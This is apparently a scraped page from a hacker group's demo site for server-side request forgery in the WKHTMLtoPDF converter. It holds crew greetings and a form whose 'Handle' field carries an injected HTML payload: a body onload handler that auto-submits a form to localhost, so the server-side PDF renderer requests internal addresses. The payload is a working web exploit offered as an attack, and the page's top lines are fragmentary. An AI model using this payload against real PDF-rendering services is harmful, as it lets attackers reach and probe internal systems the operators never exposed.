 35. .214/pdf_ssrf_wkhtmltopdf.php
Search
--==[[ WKHTMLtoPDF, HTML to PDF Converter Server-side request forgery ]]==-
--==[[ With Love From IndiShell Crew]]==--
##############################################################################################################################
-==[[Greetz to]]==--
Zero cool, code breaker ica, r0ot_devil, google_warrior, INX_r0ot, Darkwolf indishell, Baba ,Silent poison India, Magnum sniper, 3thicalnoob Indishell, cyber warrior, Hacker Fantastic and rest of TEAM IN
--==[[Love to]]==--
Father, my Ex Teacher, Lovey, cold fire hacker, Mannu, ViKi, Incredible, Hardeep Singh, Ashu bhai ji, Rafay Baloch, Soldier Of God, Shafoon, Rehan Manzoor, almas malik, Bhuppi, Mohit, Ffe ^_^, Govind Si
Budhaoo, Don(Deepika kaushik) and D3
##############################################################################################################################
Home
Member Info
Handle:
Generate >:D<
Indishell
Hello <body
onload="document.createElement('form').submit.call(document.getElementById('myForm'))"><form
id="myForm" name="myForm" action="http://localhost/" method="GET"></form></body>,
please download the generated PDF. Click Here